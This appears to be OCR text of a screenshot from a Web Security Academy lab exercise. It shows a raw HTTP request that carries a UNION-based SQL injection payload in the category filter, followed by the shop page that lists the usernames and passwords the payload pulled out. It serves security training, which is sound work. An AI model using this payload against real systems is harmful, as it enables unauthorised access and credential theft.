 GET /filter?category=' UNION
SELECT username_aqrsop,password_tpmfyg FROM users_ceswxa-- HTTP/2
Host: 0a4800a4037d1ee580727b86002f0059.web-security-academy.net
Cookie: session=pksvQ8bniE5Nk6uG3bCoVgCY6gDunpWB
Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: de-DE,de;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a4800a4037d1ee580727b86002f0059.web-security-academy.net
/
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
WE LIKE TO
SHOP
' UNION SELECT username_aqrsop,pass
users_ceswxa--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Tech gifts
carlos
kienwpta3wqazdqv9ary
administrator
5x9drw8qq3j3oyji4iig
wiener
cy6o1qfn2z8qe1qv7ggw